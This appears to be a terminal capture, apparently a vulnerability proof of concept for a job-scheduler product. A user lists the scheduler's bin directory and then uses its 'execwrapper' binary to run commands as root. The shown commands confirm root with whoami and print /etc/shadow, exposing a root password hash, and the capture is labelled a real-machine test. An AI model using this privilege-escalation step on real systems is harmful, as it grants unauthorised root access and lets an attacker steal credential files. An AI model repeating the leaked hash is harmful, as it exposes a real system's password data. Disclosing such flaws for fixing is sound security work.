 [jhtest@mu03 bin]$ ls
abaqussubmit cPickle.so jcluster jversion libselinux-cf8f9094.so.1 pyexpat.so
abaqussubmit2018 Crypto.Cipher._AES.so jctrl lib libselinux.so.1 pytz
array.so cryptography-2.3.1-py2.7.egg-info jdeploy libcom_err-beb60336.so.2.1 libsepol-b4f5b513.so.1 _random.so
bhosts cryptography.hazmat.bindings._constant_time.so jexec libcom_err.so.2 libsqlite3.so.0 resource.so
binascii.so cryptography.hazmat.bindings._openssl.so jgetmsg libcrypto-6448f03c.so.1.0.2o libssl-8bb9b3dd.so.1.0.2o select.so
_bisect.so cStringIO.so jhdsadmin libcrypto.so.10 libssl.so.10 _socket.so
bjobs _csv.so jhdsadmin.bak libffi-6322464e.so.6.0.4 libz-a147dcb0.so.1.2.3 sqlalchemy.cprocessors.so
bkill _ctypes.so jhinfo libfreebl3.so libz.so.1 sqlalchemy.cresultproxy.so
bmgroup dataExpress jhist libgssapi_krb5-174f8956.so.2.2 _locale.so sqlalchemy.cutils.so
bparams datetime.so jhostgroup libgssapi_krb5.so.2 lsgrun _sqlite3.so
bqueues execwrapper jhosts libk5crypto-622ef25b.so.3.1 lshosts _ssl.so
bresume fcntl.so jhpasswd libk5crypto.so.3 lsid strop.so
bsub _functools.so jjobs libkeyutils-1-ff31573b.2.so lsload _struct.so
busers future_builtins.so jmod libkeyutils.so.1 math.so taskScheduler
certifi grp.so jparams libkrb5-fb0d2caa.so.3.3 mmap.so termios.so
_cffi_backend.so _hashlib.so jputmsg libkrb5.so.3 _multibytecodec.so _testcapi.so
_codecs_cn.so _heapq.so jqueues libkrb5support-d7ce89d4.so.0.1 _multiprocessing.so time.so
_codecs_hk.so hytabaqussubmit jservice libkrb5support.so.0 operator.so tm
_codecs_iso2022.so include _json.so liblber-2-d7edd0dc.4.so.2.10.7 parser.so tools
_codecs_jp.so _io.so jsub libldap_r-2-d6331e3d.4.so.2.10.7 pjm unicodedata.so
_codecs_kr.so itertools.so jtool libpq-239f9ac8.so.5.10 psutil._psutil_linux.so unischeduler
_codecs_tw.so jadmin jusergroup libpython2.7.so.1.0 psutil._psutil_posix.so zlib.so
_collections.so jadmin.bak jusers libsasl2-e96a0dbf.so.2.0.22 psycopg2._psycopg.so
[jhtest@mu03 bin]$ execwrapper root whoami
root
[jhtest@mu03 bin]$ execwrapper root cat /etc/shadow
root:bK6W5LNoy7IkA:18429:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
实机测试